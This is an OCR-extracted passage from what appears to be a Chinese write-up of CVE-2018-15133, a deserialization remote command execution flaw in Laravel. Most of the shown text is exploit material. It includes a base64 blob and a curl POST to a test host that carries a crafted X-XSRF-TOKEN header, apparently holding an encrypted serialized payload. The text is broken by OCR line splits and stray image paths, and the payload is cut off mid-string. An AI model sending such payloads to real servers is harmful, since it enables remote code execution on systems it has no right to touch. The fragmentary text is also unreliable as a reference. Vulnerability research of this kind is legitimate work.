
M1UGVCSVFcL3B6RGs2VDczOTZEbkFKdFwvc3lpZXBtcU
o4VllLNU4zS0pMV3ZBUlNXZDRHRmNnOG1vOFZUWDVi
cE5uV0FcL1NSXC9HRjh2XC9YR2pLUDlEdlEwaytWRHl5T
Fhvb3RXM0Y4ejNXIiwibWFjIjoiOTMwMTNkZDYwYzNjYmQ
1YTg4ZjRmNjM2NmZhMzBjNzA5NTgzYmI0ZWM3Y2MzO
GM4YmExYjM2ZTVkOTIzZDJjYyJ9 ![](/static/qingy/（CVE-
2018-15133）Laravel_反序列化远程命令执行漏
洞/img/rId26.png) curl www.0-sec.org:8000 -X POST -H 'X-
XSRF-TOKEN:
eyJpdiI6Imp3c1BUejE5aGFFUVM4a0NcLzIyODBnPT0iLCJ
2YWx1ZSI6InZrTEdOY2o1NlVJdlltWFl3OFBxTEY1a1pCZWl
aSDRSdXM1STNSa21sSE5Cb3hFd09cL2JUdU0wWHhjK0
dUU0dYQzlTd3ZYSm50NTc4NW90UnNrZW5mMHc2RHdc
LzZia01cL29wVUhjQml5cCtmZ1VcL2lwbnVySG52MHEwW
XdZMVFVSXhWYjFEQlwveTZPQ3JORnRYdVQyeVFnOD